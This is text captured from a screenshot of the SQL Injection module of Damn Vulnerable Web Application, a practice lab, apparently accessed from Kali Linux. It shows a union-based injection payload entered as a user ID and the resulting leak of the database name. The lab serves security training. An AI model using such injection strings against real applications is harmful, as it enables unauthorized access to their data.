 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
SQL Injection Session Input :: Damn Vulnera
192.168.80.145/dvwa/vulnerabilities/sq
Session ID: 1' union select 1,database()#
Submit
Close
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Inj
Click here to change your ID.
ID: 1' union select 1,database(
First name: admin
Surname: admin
ID: 1' union select 1,database(
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_in
https://www.netsparker.com/blog/we
https://owasp.org/www-community/
https://bobby-tables.com/